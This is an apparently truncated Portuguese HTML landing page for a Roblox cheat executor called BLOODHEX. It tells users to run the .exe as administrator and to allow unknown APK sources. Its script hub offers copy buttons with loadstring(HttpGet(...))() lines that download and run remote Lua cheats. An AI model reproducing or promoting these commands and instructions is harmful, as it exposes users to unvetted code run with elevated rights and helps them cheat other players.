


<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>BLOODHEX Executor — Roblox Script Executor</title>
  <meta name="description" content="BLOODHEX Executor — executor de scripts Roblox rápido, estável e leve para Windows e Android.">
  <link rel="icon" type="image/png" href="assets/logo.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=Rajdhani:wght@600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/styles.css">
</head>
<body>

  <div class="bg-grid" aria-hidden="true"></div>
  <div class="bg-glow bg-glow--one" aria-hidden="true"></div>
  <div class="bg-glow bg-glow--two" aria-hidden="true"></div>

  <!-- ================= HEADER ================= -->
  <header class="header" id="header">
    <div class="container header__inner">
      <a class="brand" href="#inicio">
        <img class="brand__logo" src="assets/logo.png" alt="BLOODHEX">
        <span class="brand__name">Blood<span class="accent">hex</span></span>
      </a>

      <nav class="nav" id="nav" aria-label="Principal">
        <a class="nav__link" href="#inicio">Início</a>
        <a class="nav__link" href="#download">Download</a>
        <a class="nav__link" href="#recursos">Recursos</a>
        <a class="nav__link" href="#scripts">Scripts</a>
        <a class="nav__link" href="#faq">FAQ</a>
        <a class="nav__link nav__link--cta" id="nav-download" href="#download" data-download="windows">Baixar</a>
      </nav>

      <button class="burger" id="burger" aria-label="Abrir menu" aria-expanded="false">
        <span></span><span></span><span></span>
      </button>
    </div>
  </header>

  <!-- ================= HERO ================= -->
  <section class="hero" id="inicio">
    <div class="container hero__inner">
      <div class="hero__content">
        <span class="pill"><span class="pill__dot"></span> v2.6.1 · Atualizado para o patch atual</span>

        <h1 class="hero__title">
          Blood<span class="accent">hex</span><br>
          Executor
        </h1>

        <p class="hero__subtitle">
          Executor de scripts Roblox leve, rápido e com interface limpa.
          Suporte completo a Luau, script hub integrado e execução estável
          no Windows e Android.
        </p>

        <div class="hero__actions">
          <a class="btn btn--primary btn--lg" id="hero-download" href="#download" data-download="windows">
            <svg viewBox="0 0 24 24"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
            Baixar para Windows
          </a>
          <a class="btn btn--ghost btn--lg" href="#download">
            Ver plataformas
          </a>
        </div>

        <div class="hero__platforms">
          <a class="btn btn--platform btn--ghost" href="#download" data-download="windows">
            <svg viewBox="0 0 24 24"><rect x="3" y="4" width="8" height="8"/><rect x="13" y="4" width="8" height="8"/><rect x="3" y="14" width="8" height="7"/><rect x="13" y="14" width="8" height="7"/></svg>
            Windows <span>x64</span>
          </a>
          <a class="btn btn--platform btn--android" href="#download" data-download="android">
            <svg viewBox="0 0 24 24"><path d="M5 9a7 7 0 0 1 14 0v8H5V9z"/><path d="M8 4L6.5 2M16 4l1.5-2"/><circle cx="9.5" cy="10" r=".6" fill="currentColor" stroke="none"/><circle cx="14.5" cy="10" r=".6" fill="currentColor" stroke="none"/></svg>
            Android <span>apk</span>
          </a>
          <a class="btn btn--platform btn--ios" href="#download" data-download="ios">
            <svg viewBox="0 0 24 24"><rect x="7" y="2" width="10" height="20" rx="2.5"/><line x1="10.5" y1="18.6" x2="13.5" y2="18.6"/></svg>
            iOS <span>sideload</span>
          </a>
        </div>

        <ul class="hero__meta">
          <li><strong>85K+</strong> downloads</li>
          <li><strong>1.2K+</strong> scripts no hub</li>
          <li><strong>99.9%</strong> uptime</li>
          <li><strong>&lt;3s</strong> inicialização</li>
        </ul>
      </div>

      <div class="hero__art">
        <div class="hero__logo-wrap">
          <div class="hero__logo-ring" aria-hidden="true"></div>
          <img class="hero__logo" src="assets/logo.png" alt="Logo BLOODHEX">
        </div>

        <pre class="code-card"><code><span class="c-cmt">-- BLOODHEX · execução instantânea</span>
<span class="c-key">local</span> <span class="c-var">Players</span> = game:<span class="c-fn">GetService</span>(<span class="c-str">"Players"</span>)
<span class="c-key">local</span> <span class="c-var">lp</span> = <span class="c-var">Players</span>.LocalPlayer

<span class="c-fn">print</span>(<span class="c-str">"Bem-vindo, "</span> .. <span class="c-var">lp</span>.Name)

<span class="c-key">local function</span> <span class="c-fn">speed</span>(<span class="c-var">v</span>)
  <span class="c-var">lp</span>.Character.Humanoid.WalkSpeed = <span class="c-var">v</span>
<span class="c-key">end</span>

<span class="c-fn">speed</span>(<span class="c-str">200</span>)</code></pre>
      </div>
    </div>
  </section>

  <!-- ================= STRIP ================= -->
  <div class="strip">
    <div class="container strip__inner">
      <span>Compatível com <strong>Windows 10 / 11</strong></span>
      <span class="strip__sep" aria-hidden="true"></span>
      <span><strong>Android 8+</strong></span>
      <span class="strip__sep" aria-hidden="true"></span>
      <span>Suporte a <strong>Luau</strong></span>
      <span class="strip__sep" aria-hidden="true"></span>
      <span>Atualizações <strong>automáticas</strong></span>
      <span class="strip__sep" aria-hidden="true"></span>
      <span><strong>Sem key</strong> / sem espera</span>
    </div>
  </div>

  <!-- ================= DOWNLOAD ================= -->
  <section class="section" id="download">
    <div class="container">
      <div class="section__head">
        <span class="eyebrow">Download</span>
        <h2 class="section__title">Escolha sua plataforma</h2>
        <p class="section__lead">
          Selecione o sistema e baixe a versão mais recente do BLOODHEX.
          Todas as builds passam por verificação antes de publicar.
        </p>
      </div>

      <div class="grid grid--download">

        <!-- Windows -->
        <div class="dl-card">
          <div class="dl-card__icon">
            <svg viewBox="0 0 24 24"><rect x="3" y="4" width="8" height="8"/><rect x="13" y="4" width="8" height="8"/><rect x="3" y="14" width="8" height="7"/><rect x="13" y="14" width="8" height="7"/></svg>
          </div>
          <h3 class="dl-card__title">Windows</h3>
          <p class="dl-card__text">Executor completo com script hub, multi-execução e atalhos personalizáveis.</p>
          <ul class="dl-card__list">
            <li>Windows 10 / 11 (x64)</li>
            <li>Arquivo .exe · portátil</li>
            <li>Suporte a LuaU completo</li>
          </ul>
          <a class="btn btn--primary btn--platform" href="#download" data-download="windows">
            <svg viewBox="0 0 24 24"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
            Baixar .exe
          </a>
          <p class="dl-card__ver">v2.6.1 · 8.4 MB · assinado digitalmente</p>
        </div>

        <!-- Android (destaque) -->
        <div class="dl-card dl-card--highlight">
          <span class="dl-card__tag">Recomendado</span>
          <div class="dl-card__icon">
            <svg viewBox="0 0 24 24"><path d="M5 9a7 7 0 0 1 14 0v8H5V9z"/><path d="M8 4L6.5 2M16 4l1.5-2"/><circle cx="9.5" cy="10" r=".6" fill="currentColor" stroke="none"/><circle cx="14.5" cy="10" r=".6" fill="currentColor" stroke="none"/></svg>
          </div>
          <h3 class="dl-card__title">Android</h3>
          <p class="dl-card__text">Versão mobile leve com interface touch otimizada e execução em segundo plano.</p>
          <ul class="dl-card__list">
            <li>Android 8.0 ou superior</li>
            <li>APK · arm64-v8a</li>
            <li>Sem necessidade de root</li>
          </ul>
          <a class="btn btn--android-solid btn--platform" href="#download" data-download="android">
            <svg viewBox="0 0 24 24"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
            Baixar APK
          </a>
          <p class="dl-card__ver">v2.6.1 · 12.1 MB</p>
        </div>

        <!-- iOS -->
        <div class="dl-card">
          <div class="dl-card__icon">
            <svg viewBox="0 0 24 24"><rect x="7" y="2" width="10" height="20" rx="2.5"/><line x1="10.5" y1="18.6" x2="13.5" y2="18.6"/></svg>
          </div>
          <h3 class="dl-card__title">iOS</h3>
          <p class="dl-card__text">Versão para sideloading via AltStore, SideStore ou TrollStore.</p>
          <ul class="dl-card__list">
            <li>iOS 15 ou superior</li>
            <li>IPA · sem App Store</li>
            <li>Requer AltStore / SideStore</li>
          </ul>
          <a class="btn btn--ghost btn--platform" href="#download" data-download="ios">
            <svg viewBox="0 0 24 24"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
            Baixar IPA
          </a>
          <p class="dl-card__ver">v2.6.0 · 14.8 MB</p>
        </div>

      </div>

      <p class="section__note" id="download-note">
        Instalação no Windows: descompacte e execute <code>BloodHEX.exe</code> como administrador.
        No Android, habilite <em>“Fontes desconhecidas”</em> antes de instalar o APK.
      </p>
    </div>
  </section>

  <!-- ================= RECURSOS ================= -->
  <section class="section section--alt" id="recursos">
    <div class="container">
      <div class="section__head">
        <span class="eyebrow">Recursos</span>
        <h2 class="section__title">Tudo que você precisa</h2>
        <p class="section__lead">
          Feito para quem quer executar scripts sem travamento, sem complicação
          e sem perder tempo com configurção.
        </p>
      </div>

      <div class="grid grid--features">

        <div class="card">
          <div class="card__icon">
            <svg viewBox="0 0 24 24"><polygon points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"/></svg>
          </div>
          <h3 class="card__title">Execução ultrarrápida</h3>
          <p class="card__text">Inicialização em menos de 3 segundos e execução de scripts pesados sem quedas de FPS.</p>
        </div>

        <div class="card">
          <div class="card__icon">
            <svg viewBox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
          </div>
          <h3 class="card__title">Estabilidade real</h3>
          <p class="card__text">Motor de injeção atualizado a cada patch do Roblox. Menos crashes, mais sessões longas.</p>
        </div>

        <div class="card">
          <div class="card__icon">
            <svg viewBox="0 0 24 24"><polyline points="16 18 22 12 16 6"/><polyline points="8 6 2 12 8 18"/></svg>
          </div>
          <h3 class="card__title">Suporte Luau completo</h3>
          <p class="card__text">Closures, metatables, hookfunction, identifyexecutor e as APIs mais usadas pelos scripts.</p>
        </div>

        <div class="card">
          <div class="card__icon">
            <svg viewBox="0 0 24 24"><rect x="3" y="3" width="7" height="7"/><rect x="14" y="3" width="7" height="7"/><rect x="3" y="14" width="7" height="7"/><rect x="14" y="14" width="7" height="7"/></svg>
          </div>
          <h3 class="card__title">Script hub integrado</h3>
          <p class="card__text">Mais de 1.200 scripts organizados por jogo, com atualização automática e busca instantânea.</p>
        </div>

        <div class="card">
          <div class="card__icon">
            <svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="3"/><path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 1 1-2.83 2.83l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 1 1-4 0v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 1 1-2.83-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 1 1 0-4h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 1 1 2.83-2.83l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 1 1 4 0v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 1 1 2.83 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 1 1 0 4h-.09a1.65 1.65 0 0 0-1.51 1z"/></svg>
          </div>
          <h3 class="card__title">Totalmente personalizável</h3>
          <p class="card__text">Temas, atalhos, posição da janela e comportamento pós-execução do seu jeito.</p>
        </div>

        <div class="card">
          <div class="card__icon">
            <svg viewBox="0 0 24 24"><path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"/></svg>
          </div>
          <h3 class="card__title">Suporte ativo</h3>
          <p class="card__text">Comunidade no Discord com suporte diário, avisos de patch e builds beta.</p>
        </div>

      </div>
    </div>
  </section>

  <!-- ================= SCRIPTS ================= -->
  <section class="section" id="scripts">
    <div class="container">
      <div class="section__head">
        <span class="eyebrow">Script hub</span>
        <h2 class="section__title">Scripts em destaque</h2>
        <p class="section__lead">
          Copie com um clique e cole direto no executor. A biblioteca completa
          está dentro do app.
        </p>
      </div>

      <div class="grid grid--scripts">

        <div class="script-card">
          <div class="script-card__top">
            <span class="script-card__badge script-card__badge--hot">Popular</span>
          </div>
          <span class="script-card__game">Blox Fruits</span>
          <h3 class="script-card__title">Hex Hub</h3>
          <p class="script-card__text">Auto farm, auto raid, ESP de frutas e boss tracker.</p>
          <div class="script-card__foot">
            <span class="script-card__meta">v3.4 · 12k usos</span>
            <button class="icon-btn" data-copy='loadstring(game:HttpGet("https://raw.githubusercontent.com/hexhub/blox/main/loader.lua"))()'>Copiar</button>
          </div>
        </div>

        <div class="script-card">
          <div class="script-card__top">
            <span class="script-card__badge">Novo</span>
          </div>
          <span class="script-card__game">Pet Simulator 99</span>
          <h3 class="script-card__title">PS99 Auto Trader</h3>
          <p class="script-card__text">Auto farm de gems, hatch automático e trade assistant.</p>
          <div class="script-card__foot">
            <span class="script-card__meta">v1.9 · 8k usos</span>
            <button class="icon-btn" data-copy='loadstring(game:HttpGet("https://raw.githubusercontent.com/hexhub/ps99/main/main.lua"))()'>Copiar</button>
          </div>
        </div>

        <div class="script-card">
          <div class="script-card__top">
            <span class="script-card__badge">Estável</span>
          </div>
          <span class="script-card__game">Doors</span>
          <h3 class="script-card__title">Door ESP Pack</h3>
          <p class="script-card__text">ESP de itens, monstros, key finder e auto door.</p>
          <div class="script-card__foot">
            <span class="script-card__meta">v2.1 · 6k usos</span>
            <button class="icon-btn" data-copy='loadstring(game:HttpGet("https://raw.githubusercontent.com/hexhub/doors/main/esp.lua"))()'>Copiar</button>
          </div>
        </div>

        <div class="script-card">
          <div class="script-card__top">
            <span class="script-card__badge">Universal</span>
          </div>
          <span class="script-card__game">Qualquer jogo</span>
          <h3 class="script-card__title">BLOOD ToolKit</h3>
          <p class="script-card__text">Infinite yield, ESP universal, speed e fly abertos.</p>
          <div class="script-card__foot">
            <span class="script-card__meta">v5.0 · 20k usos</span>
